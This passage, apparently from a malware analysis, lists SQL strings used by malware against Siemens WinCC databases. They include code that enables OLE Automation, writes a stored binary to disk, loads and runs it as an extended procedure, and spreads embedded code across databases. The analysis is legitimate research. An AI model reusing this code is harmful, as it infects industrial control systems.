addextendedproc(sp\_run,@t);exec master..sp\_run;')*



#### **String 12**

*view MCPVREADVARPERCON as select MCPTVARIABLEDESC.VARIABLEID, MCPTVARIABLEDESC.VARIABLETYPEID, MCPTVARIABLEDESC.FORMATFITTING, MCPTVARIABLEDESC.SCALEID, MCPTVARIABLEDESC.VARIABLENAME, MCPTVARIABLEDESC.ADDRESSPARAMETER, MCPTVARIABLEDESC.PROTOKOLL, MCPTVARIABLEDESC.MAXLIMIT, MCPTVARIABLEDESC.MINLIMIT, MCPTVARIABLEDESC.STARTVALUE, MCPTVARIABLEDESC.SUBSTVALUE, MCPTVARIABLEDESC.VARFLAGS, MCPTVARIABLEDESC.CONNECTIONID, MCPTVARIABLEDESC.VARPROPERTY, MCPTVARIABLEDESC.CYCLETIMEID, MCPTVARIABLEDESC.LASTCHANGE, MCPTVARIABLEDESC.ASDATASIZE, MCPTVARIABLEDESC.OSDATASIZE, MCPTVARIABLEDESC.VARGROUPID, MCPTVARIABLEDESC.VARXRES, MCPTVARIABLEDESC.VARMARK, MCPTVARIABLEDESC.SCALETYPE, MCPTVARIABLEDESC.SCALEPARAM1, MCPTVARIABLEDESC.SCALEPARAM2, MCPTVARIABLEDESC.SCALEPARAM3, MCPTVARIABLEDESC.SCALEPARAM4 from MCPTVARIABLEDESC*

### **String 13**

```
DECLARE @vr varchar(256)
SET @vr = CONVERT(varchar(256), (SELECT serverproperty('productversion') ))
IF @vr > '9'
      BEGIN
             EXEC sp_configure 'show advanced options', 1 RECONFIGURE WITH OVERRIDE
             EXEC sp_configure 'Ole Automation Procedures', 1 RECONFIGURE WITH OVERRIDE
      END
```
#### **String 14**

#### *DECLARE*

```
@ashl int,
@aind varchar(260),
@ainf varchar(260),
@hr int
EXEC @hr = sp_OACreate 'WScript.Shell', @ashl OUT
IF @hr <> 0
       GOTO endq
EXEC sp_OAMethod @ashl, 'ExpandEnvironmentStrings', @aind OUT, 
                                                 '%%ALLUSERSPROFILE%%'
SET @ainf = @aind + '\sql%05x.dbi'
DECLARE
       @aods int, 
       @adss int, 
       @aip int, 
       @abf varbinary(4096)
       EXEC @hr = sp_OACreate 'ADODB.Stream', @aods OUT
       IF @hr <> 0 
       GOTO endq
       EXEC @hr = sp_OASetProperty @aods, 'Type', 1
       IF @hr <> 0
       GOTO endq
       EXEC @hr = sp_OAMethod @aods, 'Open', null
       IF @hr <> 0 
       GOTO endq
       SET @adss = ( SELECT DATALENGTH(abin) FROM sysbinlog )
       SET @aip = 1
```


```
WHILE ( @aip <= @adss )
BEGIN
SET @abf = ( SELECT SUBSTRING (abin, @aip, 4096 ) FROM sysbinlog )
EXEC @hr = sp_OAMethod @aods, 'Write', null, @abf
IF @hr <> 0
GOTO endq
SET @aip = @aip + 4096
END 
EXEC @hr = sp_OAMethod @aods, 'SaveToFile', null, @ainf, 2 
IF @hr <> 0 
GOTO endq 
EXEC sp_OAMethod @aods, 'Close', null
```
#### *endq:*

*EXEC sp\_dropextendedproc sp\_dumpdbilog*

#### **String 15**

```
DECLARE
      @ashl int,
      @aind varchar(260),
      @ainf varchar(260),
      @hr int
      EXEC @hr = sp_OACreate 'WScript.Shell', @ashl OUT
      IF @hr <> 0
             GOTO endq 
      EXEC sp_OAMethod @ashl, 'ExpandEnvironmentStrings', @aind OUT, 
                                                        '%%ALLUSERSPROFILE%%'
      SET @ainf = @aind + '\sql%05x.dbi'
      EXEC sp_addextendedproc sp_dumpdbilog, @ainf
      EXEC sp_dumpdbilog
      EXEC sp_dropextendedproc sp_dumpdbilog
endq:
```
# **String 16**

```
DECLARE
       @ashl int,
       @aind varchar(260),
       @ainf varchar(260),
       @hr int
       EXEC @hr = sp_OACreate 'WScript.Shell', @ashl OUT
       IF @hr <> 0
             GOTO endq
       EXEC sp_OAMethod @ashl, 'ExpandEnvironmentStrings', @aind OUT, 
                                                               '%%ALLUSERSPROFILE%%'
       SET @ainf = @aind + '\sql%05x.dbi'
       DECLARE @fs int
       EXEC @hr = sp_OACreate 'Scripting.FileSystemObject', @fs OUT
       IF @hr <> 0
             GOTO endq
       EXECUTE sp_OAMethod @fs, 'DeleteFile', NULL, @ainf
```
*endq:* 



#### **String 17**

*DROP TABLE sysbinlog*

#### **String 18**

*CREATE TABLE sysbinlog ( abin image ) INSERT INTO sysbinlog VALUES(0x*

#### **String 19**

```
0;set IMPLICIT TRANSACTIONS off;declare @z nvarchar(999);set @z=''use [?];declare @t
nvarchar(2000);declare @s nvarchar(9);set @s=''''--CC-S''''+char(80);if 
left(db_name(),2)=''''CC'''' select 
@t=substring(text,charindex(@s,text)+8,charindex(''''--*'''',text)-charindex(@s,text)-8) 
from syscomments where text like (''''%''''+@s+''''%'''');if @t is not NULL 
exec(@t)'';exec sp_msforeachdb @z')
```
72

#### **String 20**

*((SELECT top 1 1 FROM MCPVREADVARPERCON)='1') --CC-SP*

### **String 21**

*use master*

#### **String 22**

*select name from master..sysdatabases where filename like N'%s'*

#### **String 23**

*exec master..sp\_attach\_db 'wincc\_svr', N'%s', N'%s'*

#### **String 24**

*exec master..sp\_detach\_db 'wincc\_svr'*

#### **String 25**

*use wincc\_svr*

